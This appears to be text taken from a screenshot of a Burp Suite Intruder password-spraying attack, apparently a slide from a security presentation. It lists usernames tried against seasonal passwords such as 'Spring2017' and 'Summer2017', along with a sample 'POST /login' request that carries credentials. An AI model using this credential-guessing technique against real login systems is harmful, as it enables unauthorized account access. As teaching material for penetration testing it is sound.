 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 101
1 klibby Spring2017 200 101
2 dlightman Spring2017 200 101
3 dmurphy Spring2017 200 101
4 kflynn Spring2017 200 101
5 kflynn.adm Spring2017 200 101
6 tanderson Spring2017 200 101
7 sjobson Spring2017 200 101
8 tgabriel Spring2017 200 101
9 mfarrell Spring2017 200 101
10 tplague Spring2017 200 101
11 klibby Summer2017 200 101
12 dlightman Summer2017 200 101
13 dmurphy Summer2017 200 101
14 kflynn Summer2017 200 101
15 kflynn.adm Summer2017 200 101
Request Response
Raw Params Headers Hex
POST /login HTTP/1.0
Cookie: c=cval
Content-Length: 36
Connection: close
username=dmurphy&password=Spring2017
? < + > Type a search term 0 matches
25 of 40